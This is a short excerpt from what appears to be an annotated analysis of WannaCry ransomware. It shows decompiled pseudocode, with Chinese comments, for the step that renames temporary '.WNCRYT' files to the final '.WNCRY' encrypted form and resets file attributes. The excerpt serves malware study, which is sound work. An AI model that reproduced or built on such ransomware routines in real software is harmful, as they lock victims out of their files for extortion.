 215 SetFileTime(hNewhFile, &CreationTime, &LastAccessTime, &LastWriteTime);// 设置文件时间和日期信息
216 if ( type == 4 )
217 {
218 CloseHandle2_Addr(hFile_2); // 关闭句柄
219 CloseHandle2_Addr(hNewhFile);
220 NewhFile_1 = -1;
221 hFile = (HANDLE)-1;
222 IsMoveFileSuccess = MoveFileW_Addr(&String, NewTargetFileFullPath);// 移动文件，实际就是把名字.WNCRYT替换为.WNCRY
223 IsMoveFileSuccess_1 = IsMoveFileSuccess;
224 if ( IsMoveFileSuccess )
225 SetFileAttributesW(NewTargetFileFullPath, 0x80u);// 设置文件属性为普通
226 else
227 DeleteFile_Addr(&String);
228 }
229 else